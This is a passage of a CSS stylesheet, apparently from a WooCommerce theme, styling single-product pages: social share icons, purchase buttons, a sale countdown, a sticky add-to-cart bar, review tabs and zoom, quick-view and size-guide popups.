.woocommerce .product .summary.dt-sc-product-summary>.product_meta_wrapper.align-inline {
	display: inline-block;
	float: none;
	margin-bottom: 5px;
	margin-top: 5px;
	margin-right: 15px;
	vertical-align: middle;
	width: auto;
}

.woocommerce .product .summary.dt-sc-product-summary>.product_meta_wrapper.align-inline:last-child {
	margin-right: 0;
}


/* Social Share & Follow Icons */
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container {
	float: left;
	width: 100%;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list {
	font-size: 0;
	line-height: 0;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.dt-sc-single-product-follow-list {
	display: inline-block;
	vertical-align: middle;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a {
	font-weight: bold;
	position: relative;
	margin-right: 5px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a:after,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a:after {
	content: "\02F8";
	display: inline-block;
	height: 0;
	line-height: 0;
	margin-left: 1px;
	vertical-align: middle;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container>a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li {
	font-size: 14px;
	line-height: 32px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li a,
.dt-sc-single-product-follow-list li a {
	font-size: 16px
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list {
	margin: 0;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li {
	display: inline-block;
	height: 32px;
	margin: 2px;
	padding: 0;
	text-align: center;
	width: 32px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a span,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-list a span:before,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list a:before {
	display: inline-block;
	height: 100%;
	line-height: inherit;
	position: relative;
	width: 100%;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li a:before {
	display: inline-block;
	font-family: "fontAwesome";
	position: absolute;
	left: 0;
	top: 0;
	text-indent: 0;
	z-index: 1;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.delicious a:before {
	content: "\f1a5";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.deviantart a:before {
	content: "\f1bd";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.digg a:before {
	content: "\f1a6";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.flickr a:before {
	content: "\f16e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.comment a:before {
	content: "\f075";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.lastfm a:before {
	content: "\f202";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.linkedin a:before {
	content: "\f0e1";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.envelope a:before {
	content: "\f0e0";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.myspace a:before {
	content: "\f0c0";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.picasa a:before {
	content: "\f284";
	font-family: 'Material-Design-Iconic-Font';
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.pinterest a:before {
	content: "\f0d2";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.reddit a:before {
	content: "\f1a1";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.rss a:before {
	content: "\f09e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.skype a:before {
	content: "\f17e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.stumbleupon a:before {
	content: "\f1a4";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.technorati a:before {
	content: "";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.twitter a:before {
	content: "\f099";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.viadeo a:before {
	content: "\f2a9";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.vimeo a:before {
	content: "\f27d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.yahoo a:before {
	content: "\f19e";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.youtube a:before {
	content: "\f167";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.dribbble a:before {
	content: "\f17d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.google-plus i:before {
	content: "\f0d5";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.tumblr a:before {
	content: "\f173";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.dribbble a:before {
	content: "\f17d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.instagram a:before {
	content: "\f16d";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.facebook a:before {
	content: "\f09a";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.gtalk a:before {
	content: "\f3f7";
	font-family: 'Material-Design-Iconic-Font';
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-list li.google-plus a:before {
	content: "\f0d5";
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-simple .dt-sc-single-product-share-list li,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-simple .dt-sc-single-product-follow-list li {
	width: 24px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a {
	background-color: rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 1px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.radius-rounded .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.radius-rounded .dt-sc-single-product-follow-list li a {
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.radius-circle .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.radius-circle .dt-sc-single-product-follow-list li a {
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.align-inline,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.align-inline {
	display: inline-block;
	float: none;
	vertical-align: middle;
	width: auto;
}

/* Summary Buttons */
.woocommerce.single-product .product .single_add_to_cart_button:before {
	content: "\ea03";
	font-family: 'IcoMoon-Ultimate' !important;
	font-weight: normal;
	margin-right: 7px;
}

.woocommerce.single-product .product .add_to_wishlist:before {
	content: "\ecea";
	font-family: 'IcoMoon-Ultimate';
	font-weight: normal;
	margin-right: 1px;
}

.woocommerce.single-product .product .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .product .yith-wcwl-wishlistexistsbrowse a:before {
	content: "\f004";
	font-family: "fontAwesome";
	font-weight: 900;
	margin-right: 1px;
}

.woocommerce.single-product .product .compare:before {
	content: "\f074";
	font-family: "fontAwesome";
	font-weight: normal;
	margin-right: 5px;
}

.woocommerce.single-product .product .yith-wcqv-button:before {
	content: "\f06e";
	font-family: "fontAwesome";
	font-weight: normal;
	margin-right: 5px;
}

.woocommerce.single-product .product .dt-wcsg-button:before {
	content: "\ee82";
	display: inline-block;
	font-family: 'IcoMoon-Ultimate' !important;
	font-weight: normal;
	margin-right: 10px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline button.button,
.woocommerce .product .summary .product-button.style-simple .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .product-button.style-simple.compare,

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader {
	background-color: rgba(0, 0, 0, 0);
	padding: 0;
}

.dt-sc-product-summary .product-buttons-wrapper.style-simple .dt-sc-product-loader+.dt-wcsg-button {
	opacity: 0.5;
}


.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,

.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button {
	background-color: rgba(0, 0, 0, 0) !important;
	border-style: solid;
	border-width: 1px;
}


.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.radius-rounded .wc_btn_inline button.button {
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper.radius-circle .wc_btn_inline button.button {
	-webkit-border-radius: 25px;
	border-radius: 25px;
}

.dt-sc-product-summary .product-buttons-wrapper.align-inline .wc_btn_inline {
	display: inline-block;
	float: none;
	margin-right: 15px;
	vertical-align: middle;
}

.dt-sc-product-summary .product-buttons-wrapper.align-inline .wc_btn_inline:last-child {
	margin-right: 0;
}

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper {
	position: relative;
}

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader {
	float: left;
	margin: 8px 0;
	padding: 10px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	z-index: 1;
}

.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .yith-wcwl-add-to-wishlist a,
.woocommerce .dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .social-share {
	border: 2px solid;
	display: inline-block;
	font-size: 0;
	margin: 0;
	padding: 20px 25px;
	text-align: center;
	text-indent: -9999px;
	overflow: hidden;
}

.dt-sc-product-summary .product-buttons-wrapper.hide-button-text .wc_btn_inline a {
	display: inline-block;
	font-size: 0;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .add_to_wishlist:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistexistsbrowse a:before,
.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .compare:before {
	font-size: 20px;
	margin: 0;
	display: block;
	text-indent: 0;
}


/* CountDown Timer */
.dt-sc-product-sale-countdown-holder {
	float: left;
	width: 100%;
}

.dt-sc-product-sale-countdown-holder .downcount {
	display: block;
	margin: 0 -10px;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper {
	display: inline-block;
	line-height: 24px;
	min-height: 70px;
	padding: 10px;
	position: relative;
	width: 90px;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after {
	background-color: rgba(0, 0, 0, 0.75);
	content: "";
	height: 25px;
	margin: auto;
	position: absolute;
	right: -2px;
	width: 4px;
	border-radius: 25px;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before {
	margin-top: -2px;
	top: 50%;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after {
	bottom: 50%;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper.last:before,
.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper.last:after {
	visibility: hidden;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number {
	font-size: 28px;
	font-weight: 600;
}

.dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 10px 0 0;
}


/* Sticky Add-to-Cart Section */
.dt-sc-shop-single-sticky-addtocart-container {
	background-color: #fff;
	float: left;
	opacity: 0;
	padding: 0 10px;
	position: fixed;
	left: 0;
	bottom: 0;
	visibility: hidden;
	width: 100%;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}


.dt-sc-shop-single-sticky-addtocart-container.dt-sc-shop-sticky-enabled {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.dt-sc-shop-single-sticky-addtocart-container,
#toTop.dt-sc-shop-sticky-enabled {
	z-index: 99999;
}

.dt-sc-shop-single-sticky-addtocart-container .container>div,
.dt-sc-shop-single-sticky-addtocart-thumbnail,
.dt-sc-shop-single-sticky-addtocart-info,
.dt-sc-shop-single-sticky-addtocart-info>* {
	float: none;
	vertical-align: middle;
}

.dt-sc-shop-single-sticky-addtocart-container .container>div,
.dt-sc-shop-single-sticky-addtocart-info>* {
	display: inline-block;
}

.dt-sc-shop-single-sticky-addtocart-thumbnail,
.dt-sc-shop-single-sticky-addtocart-info {
	display: table-cell;
}

.dt-sc-shop-single-sticky-addtocart-info>*,
.dt-sc-shop-single-sticky-addtocart-section>*,
.dt-sc-shop-single-sticky-addtocart-section a,
.dt-sc-shop-single-sticky-addtocart-section a.button,
.dt-sc-shop-single-sticky-addtocart-section button,
.dt-sc-shop-single-sticky-addtocart-section button.button {
	margin: 5px 10px;
}

.dt-sc-shop-single-sticky-addtocart-container .container>div {
	padding: 10px 0;
	width: 50%;
}

.dt-sc-shop-single-sticky-addtocart-section {
	text-align: right;
}

.dt-sc-shop-single-sticky-addtocart-info>* {
	display: block;
	float: none !important;
}

.dt-sc-shop-single-sticky-addtocart-thumbnail {
	line-height: 0;
	max-width: 75px;
	width: 75px;
}

.dt-sc-shop-single-sticky-addtocart-thumbnail img {
	width: 100%;
}

.dt-sc-shop-single-sticky-addtocart-price ins {
	background: none;
}

.dt-sc-shop-single-sticky-addtocart-added {
	background-color: #77a464;
	color: #fff;
	font-size: 13px;
	line-height: normal;
	padding: 4px 12px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.dt-sc-shop-single-sticky-addtocart-section a.button.loading,
.dt-sc-shop-single-sticky-addtocart-section button.button.loading,
.dt-sc-shop-single-sticky-addtocart-section input.button.loading {
	padding-right: 20px;
}

.dt-sc-shop-single-sticky-addtocart-section a.add_to_cart_button.added {
	display: none;
}


/* Tabs */
.woocommerce div.product .dt-sc-product-tabs {
	display: inline-block;
	margin: 0 0 0 0;
	position: relative;
	width: 100%;
	height: auto !important
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs {
	clear: both;
	display: inline-block;
	position: relative;
	width: 100%;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs:before {
	content: '';
	height: 1px;
	left: 50%;
	position: absolute;
	top: 0;
	transform: translateX(-50%);
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs {
	clear: both;
	margin: 0 0 50px;
	overflow: visible;
	padding: 0;
	text-align: center;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:before {
	border: none;
	content: '';
	height: 1px;
	left: 50%;
	position: absolute;
	transform: translateX(-50%);
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
	background: none !important;
	border-radius: 0;
	border-width: 0;
	display: inline-block;
	list-style: none;
	margin: 0 20px;
	padding: 0;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:first-child {
	margin-left: 0;
	padding-left: 0;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active {
	z-index: auto;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:after,
.woocommerce .product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active:before {
	content: none;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a {
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 26px;
	padding: 25px 0;
	position: relative;
	text-transform: uppercase;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after {
	content: '';
	position: absolute;
	width: 0%;
	height: 1px;
	bottom: 0;
	margin: auto;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before {
	left: 0px;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after {
	right: 0;
	transition: width .8s cubic-bezier(.22, .61, .36, 1);
	-moz-transition: width .8s cubic-bezier(.22, .61, .36, 1);
	-webkit-transition: width .8s cubic-bezier(.22, .61, .36, 1);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover a:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active a:before {
	transition: width .5s cubic-bezier(.22, .61, .36, 1);
	width: 100%;
	-moz-transition: width .5s cubic-bezier(.22, .61, .36, 1);
	-webkit-transition: width .5s cubic-bezier(.22, .61, .36, 1);
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li:hover a:after,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active a:after {
	background: transparent;
	width: 100%;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel {
	background-color: transparent;
	border: none;
	margin: 0 0 50px 0;
	position: relative;
	text-align: left;
	width: 100%;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title,
.woocommerce div.product .dt-sc-product-tabs-exploded>h2 {
	font-size: 20px;
	margin-bottom: 30px;
	padding-bottom: 15px;
	position: relative;
	text-align: center;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title:before,
.woocommerce div.product .dt-sc-product-tabs-exploded>h2:before {
	bottom: 0;
	content: '';
	display: block;
	height: 1px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 40px;
}

.dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel>h2:first-child,
.dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-Reviews-title,
.dt-sc-product-tabs-exploded.dt-sc-product-hide-tab-title>h2:first-child {
	display: none;
}

.woocommerce table.shop_attributes td p {
	line-height: normal;
	padding: 0;
}

.woocommerce .comment-form-rating .selection-box {
	display: none;
}

.woocommerce #reviews #comments ol.commentlist {
	margin: 0 0 20px;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
	border: 1px solid rgba(0, 0, 0, 0.15);
	padding: 28px 20px 24px;
}

.woocommerce #reviews #comments ol.commentlist li:last-child {
	margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment_container {
	position: relative;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: none;
	position: absolute;
	left: 0;
	top: 5px;
	width: 40px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating {
	display: inline-block;
	float: right;
	margin: 10px 0;
	min-width: 106px;
	width: 106px;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating:before,
.woocommerce #reviews #comments ol.commentlist li .star-rating span:before {
	font-size: 24px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-width: 0;
	display: block;
	margin: 0 0 0 50px;
	padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	float: left;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 10px;
	vertical-align: middle;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	color: rgba(0, 0, 0, 0.75);
	font-size: 16px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
	display: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
	display: block;
	margin-top: 3px;
}

.woocommerce #reviews #comments ol.commentlist li .description {
	border-top: 1px solid rgba(0, 0, 0, 0.15);
	clear: both;
	display: block;
	margin: 0;
	padding: 10px 0 0;
}

.woocommerce #reviews #comments ol.commentlist li .description p:last-child {
	margin-bottom: 0;
}

.woocommerce #review_form #respond {
	margin-top: 20px;
}

.woocommerce #review_form #respond .comment-reply-title {
	display: inline-block;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 20px;
}

.woocommerce #review_form #respond .comment-notes {
	margin-bottom: 20px;
}

.woocommerce #review_form #respond p {
	clear: both;
}

.woocommerce #review_form #respond label {
	display: block;
	margin-bottom: 5px;
}

.woocommerce #review_form #respond textarea {
	height: 140px;
}

.logged-in #review_form #respond textarea {
	height: 224px;
}

.woocommerce #review_form #respond .form-submit input {
	float: right;
	text-transform: uppercase;
}

.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs {
	margin: 10px 0 0 0;
}

.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs-exploded[style*="height"]>*:not(table) {
	padding: 0 15px;
}

.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth {
	width: 39%;
}

.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
	width: 59%;
}


/* Sidebar */
.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs:before,
.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs:before {
	width: 100%;
}

.woocommerce .page-with-sidebar div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
	margin: 0 10px;
}


/*** Popup / Zoom Overlay ***/

.pswp__top-bar .pswp__counter {
	text-align: center;
}

.pswp__ui--one-slide .pswp__top-bar .pswp__counter {
	text-align: left;
}

.pswp__counter {
	display: block !important;
	top: auto;
	right: 0;
	margin: 0 auto;
}

.pswp__ui {
	float: left;
}

.pswp__ui button.pswp__button[class*="pswp__button--"] {
	background-image: none !important;
	float: left;
	height: 50px;
	margin-top: 0;
	padding: 0;
	position: relative;
	width: 50px;
}

.pswp__ui .pswp__top-bar button.pswp__button[class*="pswp__button--"] {
	float: right;
}

.pswp__ui button.pswp__button[class*="pswp__button--"]:before {
	background-image: url(woocommerce/images/default-skin.png);
	content: "";
	display: block;
	height: 50px;
	position: absolute;
	top: 0;
	width: 50px;
}

.pswp__button--arrow--right:before,
.pswp__button--arrow--left:before {
	top: 11px;
}

.pswp__button.pswp__button--close:before {
	background-position: 2px -42px;
}

.pswp__button.pswp__button--share:before {
	background-position: -42px -42px;
}

.pswp__button.pswp__button--fs:before {
	background-position: -41px 2px;
}

.pswp__button.pswp__button--zoom:before {
	background-position: -84px 2px;
}

.pswp--zoomed-in .pswp__button.pswp__button--zoom:before {
	background-position: -130px 2px;
}

.pswp__button.pswp__button--arrow--left:before {
	background-position: -130px -35px;
	left: 0;
}

.pswp__button.pswp__button--arrow--right:before {
	background-position: -85px -35px;
	right: 0;
}

.pswp__caption__center {
	text-align: center !important;
}


/*** Popup / Quick View ***/
.woocommerce .yith-wcqv-wrapper .yith-wcqv-head {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

#yith-quick-view-content>div.product>div.product {
	padding-right: 35px;
}

#yith-quick-view-content>div.product>div.product.zoo-cw-gallery-loading {
	position: fixed;
	height: 100%;
	overflow: hidden;
}

#yith-quick-view-content .onsale {
	left: 11px;
	top: 11px;
}

#yith-quick-view-content .woocommerce-product-gallery {
	display: inline-block;
	float: left;
	margin: 0;
	position: relative;
}

#yith-quick-view-content .woocommerce-product-gallery figure {
	display: inline-block;
	float: left;
	position: relative;
	width: 100%;
}

#yith-quick-view-content .woocommerce-product-gallery figure div {
	display: inline-block;
	float: left;
	margin: 0 0 20px 0;
}

#yith-quick-view-content .woocommerce-product-gallery figure div:last-child {
	margin: 0;
}

#yith-quick-view-content .woocommerce-product-gallery figure {
	display: block;
	float: none;
	margin-left: -5px;
	margin-right: -5px;
}

#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image {
	margin: 5px 0;
	padding: 0 5px;
}

#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image[style] {
	margin: 0 -5px 5px 5px;
	padding: 0;
}

#yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image:not([style]) {
	float: left;
	width: 25%;
}

#yith-quick-view-close {
	border-width: 2px;
	color: red;
	font-weight: bold;
	line-height: 20px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}

#yith-quick-view-content .zoo-cw-gallery-loading>div.images {
	opacity: 0 !important;
}

/*** Popup / Compare ***/
.cboxIframe table.compare-list .sorting_disabled {
	display: none;
}


/*** Popup / Size Guide ***/
.woocommerce .dt-sc-size-guide-popup-container {
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	text-align: center;
	top: 0;
	z-index: 99999;
}

.woocommerce .dt-sc-size-guide-popup-container:before {
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	background: rgba(0, 0, 0, 0.8);
	z-index: -1;
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content {
	display: inline-block;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	vertical-align: middle;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.woocommerce .dt-sc-size-guide-popup-container .dt-sc-size-guide-popup-content .dt-sc-size-guide-popup-content-title {
